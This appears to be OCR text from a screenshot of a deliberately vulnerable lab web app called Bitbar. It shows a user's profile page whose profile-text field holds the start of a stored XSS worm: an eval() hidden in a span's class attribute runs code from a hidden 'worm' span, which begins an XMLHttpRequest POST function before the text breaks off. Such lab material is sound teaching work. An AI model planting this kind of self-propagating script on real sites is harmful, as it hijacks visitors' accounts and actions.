 Hi, user1
Log out
Home
You have 134 bitbars.
Your profile text
<span id="attacker_profile">
<span id="bitbar_count"
class="eval(document.getElementById('worm').innerHTML.replace('a
mp;', ''))"></span>
<span id="worm" style="display: none;">
function send_xhr_post_request(request_url, post_data) {
const xhr = new XMLHttpRequest();
xhr.open("POST", request_url, true);
Update profile